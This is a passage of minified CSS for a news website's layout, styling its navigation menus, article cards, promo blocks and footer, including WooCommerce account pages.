li:first-child{color:#d02a30}.c-menu__nav-bottom li a,.c-menu__nav-bottom li a:active,.c-menu__nav-bottom li a:hover,.c-menu__nav-bottom li a:visited{color:#a8a8a8;text-decoration:none}.c-menu__nav-bottom li a:active,.c-menu__nav-bottom li a:hover{color:#000}.c-menu__nav-bottom-cont{border-top:3px solid #ECECEC}.c-menu__nav-bottom-cont.is-opened{border-top:0 solid #ECECEC}.c-menu .white-bg{background-color:#fff}.c-menu .blue-bg-mobile{background-color:#d02a30;margin-top:-3px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media (min-width: 992px){.c-menu .blue-bg-mobile{height:auto;margin-top:0;background-color:transparent}}.c-menu .z-index-fix{z-index:100}.c-menu .logo img{margin:18px 0}@media (min-width: 992px){.c-menu .logo img{margin:30px 0}}.c-hamburguer-menu{margin:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out;margin-right:10px;z-index:100}@media (min-width: 1200px){.c-hamburguer-menu{margin-right:25px}}.c-hamburguer-menu__icon{display:block;width:25px;height:15px;cursor:pointer}.c-hamburguer-menu__icon span{display:block;position:absolute;height:3px;width:100%;background:#000;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.c-hamburguer-menu__icon span:nth-child(1){top:-2px}.c-hamburguer-menu__icon span:nth-child(2),.c-hamburguer-menu__icon span:nth-child(3){top:6px}.c-hamburguer-menu__icon span:nth-child(4){top:14px}.c-hamburguer-menu__icon.is-opened span{background:#181818!important}@media (min-width: 992px){.c-hamburguer-menu__icon.is-opened span{background:#fff!important}}.c-hamburguer-menu__icon.is-opened span:nth-child(1){top:6px;width:0;left:50%}.c-hamburguer-menu__icon.is-opened span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg)}.c-hamburguer-menu__icon.is-opened span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.c-hamburguer-menu__icon.is-opened span:nth-child(4){top:6px;width:0;left:50%}.c-hamburguer-menu__nav{position:absolute;display:none;-webkit-font-smoothing:subpixel-antialiased;z-index:101;width:calc(100vw - 24px);max-width:1100px;min-width:200px;height:auto;background-color:#fff;-webkit-box-shadow:0 0 96px #242424;box-shadow:0 0 96px #242424;top:12px;left:12px;-webkit-transform:translate(0,0) translateZ(0) scale(1,1);transform:translate(0,0) translateZ(0) scale(1,1)}@media (min-width: 992px){.c-hamburguer-menu__nav{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0) scale(1,1);transform:translate(-50%,-50%) translateZ(0) scale(1,1)}}.c-hamburguer-menu__nav .close-menu{position:absolute;z-index:500;z-index:500;top:24px;right:24px;cursor:pointer}.c-hamburguer-menu__nav h6.section-title{margin-bottom:0!important}.c-hamburguer-menu__nav hr.no-margin-bottom{margin-bottom:0}.c-hamburguer-menu__nav-col-1{padding:48px 24px!important}@media (min-width: 768px){.c-hamburguer-menu__nav-col-1{padding:48px!important}}.c-hamburguer-menu__nav-col-1 ul{margin:0;padding:0}.c-hamburguer-menu__nav-col-1 ul li{font-family:"IBM Plex Sans",sans-serif;font-weight:400;font-size:14px;margin-left:0!important;padding:0;margin-right:0!important}.c-hamburguer-menu__nav-col-1 ul li a,.c-hamburguer-menu__nav-col-1 ul li a:active,.c-hamburguer-menu__nav-col-1 ul li a:hover,.c-hamburguer-menu__nav-col-1 ul li a:visited{color:#a8a8a8;text-decoration:none}.c-hamburguer-menu__nav-col-1 ul li a:active,.c-hamburguer-menu__nav-col-1 ul li a:hover{color:#181818}.c-hamburguer-menu__nav-col-2{padding:48px 24px!important}@media (min-width: 768px){.c-hamburguer-menu__nav-col-2{padding:48px!important}}.c-hamburguer-menu__nav-col-2 a,.c-hamburguer-menu__nav-col-2 a:active,.c-hamburguer-menu__nav-col-2 a:hover,.c-hamburguer-menu__nav-col-2 a:visited.multimedia-link{font-family:"IBM Plex Sans",sans-serif;font-weight:700;font-size:18px;color:#181818;text-decoration:none}.c-hamburguer-menu__nav-col-2 a img,.c-hamburguer-menu__nav-col-2 a:active img,.c-hamburguer-menu__nav-col-2 a:hover img,.c-hamburguer-menu__nav-col-2 a:visited.multimedia-link img{width:30px;height:auto;float:right}.c-hamburguer-menu__nav-col-2 a:active,.c-hamburguer-menu__nav-col-2 a:hover.multimedia-link{color:#d02a30}.c-hamburguer-menu__nav-col-2 ul{margin:0;padding:0}.c-hamburguer-menu__nav-col-2 ul li{font-family:"IBM Plex Sans",sans-serif;font-weight:400;font-size:20px;margin-left:0!important;margin-bottom:8px;padding:0}.c-hamburguer-menu__nav-col-2 ul li a,.c-hamburguer-menu__nav-col-2 ul li a:active,.c-hamburguer-menu__nav-col-2 ul li a:hover,.c-hamburguer-menu__nav-col-2 ul li a:visited{color:#181818;text-decoration:none}.c-hamburguer-menu__nav-col-2 ul li a:active,.c-hamburguer-menu__nav-col-2 ul li a:hover{color:#d02a30}.c-hamburguer-menu__nav-col-3{background-size:contain;overflow:hidden;height:300px}@media (min-width: 768px){.c-hamburguer-menu__nav-col-3{background-size:cover}}@media (min-width: 992px){.c-hamburguer-menu__nav-col-3{height:auto}}.c-hamburguer-menu__nav-col-3 .weather-bg-cont{padding:24px 24px 48px!important;position:inline-block;width:100%;height:100%;background-color:#d02a30}@media (min-width: 768px){.c-hamburguer-menu__nav-col-3 .weather-bg-cont{padding:48px!important}}.c-hamburguer-menu__nav.is-opened{display:block}.mobile-mod{margin-top:170px!important}@media (min-width: 992px){.mobile-mod{margin-top:0!important}}.c-new{background-color:#fff;padding:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex}.c-new h3{margin-bottom:18px}@media (min-width: 1200px){.c-new h3{margin-bottom:24px}}.c-new figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;height:auto;position:relative;margin:0;overflow:hidden}.c-new figure img.img-media{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:4;pointer-events:none}.c-new figure.with-gradient:after{pointer-events:none;content:"";display:block;z-index:1;top:0;bottom:0;position:absolute;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(72%,transparent),to(rgba(0,0,0,0.65)));background:linear-gradient(to bottom,transparent 0%,transparent 72%,rgba(0,0,0,0.65) 100%)}.c-new figure.with-gradient-big:after{pointer-events:none;content:"";display:block;z-index:1;top:0;bottom:0;position:absolute;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(10%,transparent),to(rgba(0,0,0,0.65)));background:linear-gradient(to bottom,transparent 0%,transparent 10%,rgba(0,0,0,0.65) 100%)}.c-new figure figcaption{pointer-events:none;z-index:2;position:absolute;bottom:24px;left:24px;font-size:.75rem;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;color:#d8d8d8;letter-spacing:.5px}.c-new figure a img{width:100%;height:auto}.c-new .featured-footer span.date{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;letter-spacing:.5px;color:#a8a8a8}.c-new .featured-footer span.location{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;color:#d02a30;margin-right:2px;letter-spacing:.5px}@media (min-width: 992px){.c-new .featured-footer span.location{margin-right:12px}}.c-new .featured-footer img{width:20px;height:auto;margin-top:-2px;float:right}.c-new .featured-content{padding:70px 20px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-new .featured-badge{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;letter-spacing:.5px;color:#fff;font-weight:400;position:absolute;top:0;left:0;z-index:2;border-radius:0;margin:0 16px}.c-new .featured-badge a{display:inline-block;margin-right:3px;padding:4px 16px;background-color:#d02a30}.c-new .featured-badge a:hover{background-color:#181818;color:#fff}.c-new--xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.c-new--xl h3,.c-new--xl p{margin:0 0 24px}@media (min-width: 768px){.c-new--xl h3,.c-new--xl p{margin:0 48px 24px 48px;}}@media (min-width: 992px){.c-new--xl p{margin:0 96px 48px 96px;}}@media (min-width: 1200px){.c-new--xl p{margin:0 144px 48px 144px;}}.c-new--xl h3{font-weight:700;font-size:20px}@media (min-width: 768px){.c-new--xl h3{font-size:26px}}@media (min-width: 992px){.c-new--xl h3{margin:0 96px 24px 96px;font-size:30px}}@media (min-width: 1200px){.c-new--xl h3{margin:0 144px 24px 144px;font-size:36px}}.c-new--xl .featured-content{padding:48px 24px 24px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;text-align:center}@media (min-width: 992px){.c-new--xl .featured-content{padding:48px 24px 24px}}.c-new--xl .featured-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}@media (min-width: 992px){.c-new--xl .featured-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.c-new--xl .featured-footer .properties{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.c-new--xl .featured-footer .properties{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%}}@media (min-width: 992px){.c-new--xl .featured-footer .properties{text-align:left;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.c-new--xl .featured-footer ul.related-news{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;text-align:center;margin-bottom:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 992px){.c-new--xl .featured-footer ul.related-news{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center}}.c-new--xl .featured-footer ul.related-news li:not(:last-child):after{pointer-events:none;content:"·";display:inline-block;margin:0 0 0 8px;color:#a8a8a8}.c-new--xl .featured-footer ul.related-news li a,.c-new--xl .featured-footer ul.related-news li a:active,.c-new--xl .featured-footer ul.related-news li a:hover,.c-new--xl .featured-footer ul.related-news li a:visited{font-size:14px;font-family:"IBM Plex Sans",sans-serif;font-weight:400;color:#d02a30;text-decoration:none}.c-new--xl .featured-footer ul.related-news li a:active,.c-new--xl .featured-footer ul.related-news li a:hover{color:#8b1c20;text-decoration:none}@media (min-width: 768px){.c-new--xl .featured-footer ul.related-news{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%}}.c-new--xl .featured-footer .cont-s{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}@media (min-width: 768px){.c-new--xl .featured-footer .cont-s{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%}}@media (min-width: 992px){.c-new--xl .featured-footer .cont-s{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.c-new--xl .featured-footer .cont-s img{width:20px;height:auto;float:right}.c-new--xl figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;position:relative}.c-new--xl figure a{display:inline-block;width:100%;height:100%}.c-new--xl figure a img{width:inherit;height:inherit;-o-object-fit:cover;object-fit:cover;max-height:432px}.c-new--lg{margin-bottom:48px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}@media (min-width: 768px){.c-new--lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.c-new--lg .featured-content{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:24px}@media (min-width: 768px){.c-new--lg .featured-content{width:45%;padding:60px 24px 24px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width: 992px){.c-new--lg .featured-content{width:35%;padding:72px 24px 24px;}}.c-new--lg p{margin-bottom:48px;font-size:14px;line-height:1.6}@media (min-width: 1200px){.c-new--lg p{margin-bottom:72px;font-size:16px}}.c-new--lg h3{font-weight:700}@media (min-width: 768px){.c-new--lg h3{font-size:20px}}@media (min-width: 992px){.c-new--lg h3{font-size:24px}}@media (min-width: 1200px){.c-new--lg h3{font-size:28px}}.c-new--lg figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;position:relative}@media (min-width: 768px){.c-new--lg figure{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:65%}}.c-new--lg figure a{display:inline-block;width:100%;height:100%}.c-new--lg figure a img{width:inherit;height:inherit;-o-object-fit:cover;object-fit:cover}.c-new--md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:48px}.c-new--md h3{font-weight:700;margin-bottom:24px;font-size:20px}@media (min-width: 992px){.c-new--md h3{font-size:1.5rem}}.c-new--md .featured-content{padding:24px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.c-new--md p{margin-bottom:48px;font-size:14px;line-height:1.6}@media (min-width: 1200px){.c-new--md p{font-size:16px}}.c-new--md figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.c-new--sm{margin-bottom:48px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-new--sm h3{font-size:1.25rem;font-weight:700}@media (min-width: 992px){.c-new--sm h3{font-size:20px;line-height:1.45}}.c-new--sm .featured-content{padding:24px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-ms-flex-preferred-size:100%;flex-basis:auto}.c-new--sm .featured-content p,.archive .c-new--md .featured-content p,.page .c-new--md .featured-content p,.single .c-new--md .featured-content p{font-size:14px;line-height:1.6;margin-bottom:36px}.c-new--sm figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-ms-flex-preferred-size:100%;flex-basis:100%}.c-new--sm figure a img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-new--xs{background-color:transparent;height:100%;padding:24px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-new--xs .featured-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 0 0 24px}.c-new--xs .featured-content h3{font-size:.95rem;font-family:"IBM Plex Sans",sans-serif;font-weight:700;font-size:16px;color:#181818;margin-bottom:0}.c-new--xs figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.c-new--xs figure img{width:96px;height:96px}.c-new--more-readed{background-color:transparent;border-top:3px solid #d8d8d8;padding-top:24px;min-height:140px;height:100%;padding-bottom:24px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-new--more-readed:last-child{border-bottom:3px solid #d8d8d8}.c-new--more-readed .featured-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 0 0 24px}.c-new--more-readed .featured-content h3{font-family:"IBM Plex Sans",sans-serif;font-weight:700;font-size:16px;text-align:left;color:#181818}.c-new--more-readed img{width:72px!important;height:72px!important}.c-new--more-readed figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.c-new--single{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-new--single h1{font-weight:700;margin-bottom:12px!important}@media (min-width: 992px){.c-new--single h1{margin-bottom:48px!important}}.c-new--single p{font-size:16px;line-height:1.6em;margin-bottom:1.8rem;color:#181818}@media (min-width: 992px){.c-new--single p{font-size:1.5em}}.c-new--single .sublist-title{font-size:12px;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;color:#d02a30;letter-spacing:.8px;margin-right:18px}.c-new--single .sublist-title.gray{color:#A8A8A8}@media (min-width: 992px){.c-new--single .sublist-title{font-size:1.15rem;font-weight:700}}.c-new--single ul.sublist{list-style-type:none;margin:0 18px 0 0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-transform:uppercase}.c-new--single ul.sublist li{float:left;font-size:.75rem;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;color:#a8a8a8;margin-right:6px;letter-spacing:.5px}.c-new--single ul.sublist li:first-child{margin-right:5px}.c-new--single ul.sublist li:only-child{margin-right:0}.c-new--single ul.sublist li a,.c-new--single ul.sublist li a:active,.c-new--single ul.sublist li a:hover,.c-new--single ul.sublist li a:visited{color:#454545;text-decoration:none}.c-new--single ul.sublist li a:active,.c-new--single ul.sublist li a:hover{color:#d02a30;text-decoration:none}.c-new--single ul.sublist.social li{margin-right:18px}.c-new--single ul.sublist.social li:first-child{margin-right:18px}.c-new--single ul.sublist.social li.email{display:none}@media (min-width: 375px){.c-new--single ul.sublist.social li.email{display:block}}.c-new--single ul.sublist.social li a,.c-new--single ul.sublist.social li a:active,.c-new--single ul.sublist.social li a:hover,.c-new--single ul.sublist.social li a:visited{color:#a8a8a8;text-decoration:none}.c-new--single ul.sublist.social li a:active,.c-new--single ul.sublist.social li a:hover{color:#d02a30;text-decoration:none}.c-new--single .comment-claim{font-size:.8rem;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;color:#454545}.c-new--single header{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:72px 24px 24px}@media (min-width: 992px){.c-new--single header{padding:86px 76px 48px}}.c-new--single figure{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.c-new--single figure figcaption{pointer-events:all;position:relative;font-size:.75rem;color:#a8a8a8;bottom:inherit;left:inherit;padding:16px 24px}@media (min-width: 992px){.c-new--single figure figcaption{padding:24px 72px}}.c-new--single figure img{width:100%;height:auto}.c-new--single .new-body{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:24px}@media (min-width: 992px){.c-new--single .new-body{padding:40px 72px 0}}.c-new--single .new-body a,.c-new--single .new-body a:active,.c-new--single .new-body a:hover,.c-new--single .new-body a:visited{color:#d02a30;text-decoration:underline}.c-new--single .new-body a:active,.c-new--single .new-body a:hover{color:#8b1c20;text-decoration:underline}.c-new--single .new-footer{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;padding:24px}@media (min-width: 992px){.c-new--single .new-footer{padding:72px}}.c-new--medium{text-align:center}.c-new--medium .featured-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:48px 24px 24px}@media (min-width: 992px){.c-new--medium .featured-content{padding:48px 96px}}.c-new--special{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-new--special .featured-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:72px 24px;text-align:center}@media (min-width: 576px){.c-new--special .featured-content{padding:72px 48px}}@media (min-width: 992px){.c-new--special .featured-content{padding:72px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.c-new--special .featured-content h3{margin-bottom:2rem;font-weight:700}@media (min-width: 992px){.c-new--special .featured-content h3{font-size:32px}}.c-new--special .featured-content h4{font-family:"Poppins";font-weight:700;margin-bottom:4px;color:#d02a30;font-size:24px;line-height:1.2!important}@media (min-width: 992px){.c-new--special .featured-content h4{font-size:32px}}.c-new--special .featured-content h5{font-family:"Poppins";font-weight:400;color:#a8a8a8;margin-bottom:24px;line-height:1.2!important;font-size:20px}@media (min-width: 992px){.c-new--special .featured-content h5{font-size:20px;margin-bottom:48px}}.c-new--special figure{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 992px){.c-new--special figure{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.c-new--special figure a{display:inline-block;width:100%;height:100%}.c-new--special figure a img{width:100%;height:inherit;-o-object-fit:cover;object-fit:cover}.c-new--gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-new--gallery .featured-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:48px 24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#2e2e2e}@media (min-width: 992px){.c-new--gallery .featured-content{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:48px}}.c-new--gallery .featured-content h3{margin-bottom:24px;font-size:20px;line-height:1.45!important;color:#fff}@media (min-width: 1200px){.c-new--gallery .featured-content h3{font-size:28px;line-height:1.4!important}}.c-new--gallery .featured-content h4{font-family:"Poppins";font-weight:700;font-size:32px;margin-bottom:0;color:#d02a30}.c-new--gallery .featured-content h5{font-family:"Poppins";font-weight:400;font-size:20px;color:#a8a8a8;margin-bottom:2.9rem}.c-new--gallery .featured-content p{margin-bottom:0;font-size:14px!important;line-height:1.6!important;color:#A8A8A8}@media (min-width: 1200px){.c-new--gallery .featured-content p{font-size:16px!important;line-height:25px!important}}.c-new--gallery .featured-content .featured-footer{margin-top:35px}.c-new--gallery .featured-content .featured-footer .date{color:#a8a8a8}.c-new--gallery figure{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 992px){.c-new--gallery figure{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.c-new--gallery figure a{display:inline-block;width:100%;height:100%}.c-new--gallery figure a img{width:100%;height:inherit;-o-object-fit:cover;object-fit:cover}.c-new__filter{display:none;background-color:#d02a30;margin:0;padding:12px}.c-new__filter ul{margin:0;padding:0}.c-new__filter ul li:not(:first-child){margin-left:0;margin-right:12px}@media (min-width: 992px){.c-new__filter ul li:not(:first-child){margin-left:24px;margin-right:0}}.c-new__filter ul li:first-child{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;color:rgba(255,255,255,0.6);letter-spacing:1px}@media (min-width: 992px){.c-new__filter{display:block}.c-new__filter ul li:first-child{font-size:18px;font-weight:700}}.c-new__filter ul li a,.c-new__filter ul li a:active,.c-new__filter ul li a:hover,.c-new__filter ul li a:visited{font-size:18px;font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;color:#fff;text-decoration:none;letter-spacing:1px}@media (min-width: 992px){.c-new__filter ul li a,.c-new__filter ul li a:active,.c-new__filter ul li a:hover,.c-new__filter ul li a:visited{font-size:18px;font-weight:700}}.c-new__filter ul li a:active,.c-new__filter ul li a:hover{color:rgba(255,255,255,0.6)}.c-new__live{background-color:#fff;position:fixed;bottom:22px;right:24px;z-index:5;left:inherit;height:180px;width:60px;border-radius:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:14px 0;-webkit-box-shadow:0 0 0 3px rgba(0,0,0,0.12);box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.c-new__live span{display:block;font-size:.75rem;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;color:#a8a8a8;margin:0}.c-new__live--dark{background-color:#181818}.c-new__live--dark span{color:#d02a30}.c-new__tabs{margin-top:20px}.c-new__tabs .nav-tabs{border:none}.c-new__tabs .nav-tabs .nav-link.active,.c-new__tabs .nav-tabs .nav-item.show .nav-link{color:#181818;background-color:transparent;border:none}.c-new__tabs .nav-tabs .nav-link{border:none;font-size:16px;margin-bottom:24px;font-family:"Poppins";font-weight:800;color:rgba(0,0,0,0.35);padding:0;margin-right:18px}@media (min-width: 375px){.c-new__tabs .nav-tabs .nav-link{font-size:18px}}@media (min-width: 576px){.c-new__tabs .nav-tabs .nav-link{font-size:24px}}@media (min-width: 769px){.c-new__tabs .nav-tabs .nav-link{font-size:28px}}@media (min-width: 1200px){.c-new__tabs .nav-tabs .nav-link{font-size:32px;margin-bottom:36px}}.col-new-xs .c-new--xs{border-top:3px solid #d8d8d8}.col-new-xs:nth-last-child(-n+1) .c-new--xs{border-bottom:3px solid #d8d8d8}@media (min-width: 768px){.col-new-xs:nth-last-child(-n+3) .c-new--xs{border-bottom:3px solid #d8d8d8}}.c-title{background-color:#d02a30;text-align:center;padding:20px}.c-title h5{font-family:"Poppins";font-weight:400;color:rgba(255,255,255,0.5);line-height:1;margin:0;font-size:1.15rem}@media (min-width: 992px){.c-title h5{font-size:1.25rem}}.c-title h2{margin:.5rem 0 .25rem!important;font-size:28px;font-family:"Poppins";font-weight:800;color:#fff;margin:0;line-height:1.2!important}@media (min-width: 992px){.c-title h2{font-size:32px}}@media (min-width: 1200px){.c-title h2{margin:.5rem 0 0!important;font-size:44px}}.c-promo h3{font-family:"Poppins";font-weight:700;font-size:32px;margin-bottom:0}.c-promo h4{font-family:"Poppins";font-weight:400;font-size:20px;line-height:1.2em;color:#a8a8a8;margin-top:-4px;margin-bottom:24px}.c-promo__item{background-color:#fff;border-top:6px solid #d02a30;padding:48px 24px}.c-promo__item-subscription{text-align:center}.c-promo__item-subscription img{width:72px;height:auto;margin-bottom:24px}.c-promo__item-social{text-align:center}.c-promo__item-social ul li{margin-right:0;margin-left:0}.c-promo__item-social ul li:not(:last-child){margin-right:12px!important}.c-promo__item-social ul li a img,.c-promo__item-social ul li a:active img,.c-promo__item-social ul li a:hover img,.c-promo__item-social ul li a:visited img{height:36px;width:auto}.c-promo__item-twitter{text-align:center;border-top:4px solid #ECECEC}.c-promo__item-twitter h5{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;color:#a8a8a8}.c-promo__item-tags{text-align:center}.c-promo__item-tags ul li{margin-bottom:.5rem}.c-promo__item-tags ul li a,.c-promo__item-tags ul li a:active,.c-promo__item-tags ul li a:hover,.c-promo__item-tags ul li a:visited{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;color:#606060;text-decoration:none;background-color:#d8d8d8;padding:4px 14px;letter-spacing:.5px}.c-promo__item-tags ul li a:active,.c-promo__item-tags ul li a:hover{color:#fff;background-color:#d02a30}.c-promo__item-top-news{text-align:center}.c-promo__item-top-news ul li{margin-bottom:.5rem}.c-promo__item-top-news ul li a,.c-promo__item-top-news ul li a:active,.c-promo__item-top-news ul li a:hover,.c-promo__item-top-news ul li a:visited{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;color:#606060;text-decoration:none;background-color:#d8d8d8;padding:4px 14px}.c-promo__item-top-news ul li a:active,.c-promo__item-top-news ul li a:hover{color:#fff;background-color:#d02a30}.c-promo__item-weather{text-align:center}


.c-footer{margin-top:48px}
.home .c-footer{margin-top:48px}
.page .c-footer{margin-top:0}
.single .c-footer{margin-top:48px}
.single-mitjans .c-footer{margin-top:0}
.term-post-format-video .c-footer,.term-post-format-gallery .c-footer{margin-top:48px}
.woocommerce-account .c-footer{margin-top:0}
.woocommerce-checkout .c-footer{margin-top:0}
.logged-in.woocommerce-account .c-footer{margin-top:0}

@media (min-width: 992px)
{
    .logged-in.woocommerce-account .c-footer{margin-top:48px}
}

@media (max-width: 1199px)
{
    .term-post-format-video .c-footer,.term-post-format-gallery .c-footer{margin-top:0}
}

@media (min-width: 1200px)
{    
    .c-footer{margin-top:96px}
    .page .c-footer{margin-top:48px}
    .archive .c-footer{margin-top:48px}
    .single-mitjans .c-footer{margin-top:48px}
    .post-type-archive-mitjans .c-footer{margin-top:48px}
    .woocommerce-account .c-footer{margin-top:48px}
}

html .logged-in.woocommerce-account .c-footer.is-member{margin-top:0}
html .home .c-footer.is-member{margin-top:48px}
html .single-post .c-footer.is-member{margin-top:0}
html .archive .c-footer.is-member{margin-top:0}
html .page .c-footer.is-member{margin-top:0}


.c-footer__top{background-color:#d02a30;padding:24px}@media (min-width: 992px){.c-footer__top{padding:0}}.c-footer__top img.logo-footer{padding:72px 0 48px}@media (min-width: 992px){.c-footer__top img.logo-footer{padding:72px 0 48px}}.c-footer__top h5{font-family:"Poppins";font-weight:800;font-size:14px;color:#fff}@media (min-width: 375px){.c-footer__top h5{font-size:16px}}@media (min-width: 992px){.c-footer__top h5{font-size:20px}}.c-footer__top ul{list-style-type:none;margin:0;padding:0}.c-footer__top ul li{margin-bottom:5px}@media (min-width: 992px){.c-footer__top ul li{margin-bottom:7px}}.c-footer__top ul li a,.c-footer__top ul li a:active,.c-footer__top ul li a:hover,.c-footer__top ul li a:visited{font-family:"IBM Plex Sans",sans-serif;font-weight:400;font-size:13px;color:rgba(255,255,255,0.6);text-decoration:none}@media (min-width: 992px){.c-footer__top ul li a,.c-footer__top ul li a:active,.c-footer__top ul li a:hover,.c-footer__top ul li a:visited{font-size:16px}}.c-footer__top ul li a:active,.c-footer__top ul li a:hover{color:#fff}.c-footer__center{background-color:#303030;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;font-size:10px;line-height:180%;color:#a8a8a8;padding:48px 0;text-align:center;letter-spacing:.5px}@media (min-width: 375px){.c-footer__center{font-size:12px}}@media (min-width: 992px){.c-footer__center{text-align:left}}.c-footer__center ul{display:block;width:100%;float:right;list-style-type:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media 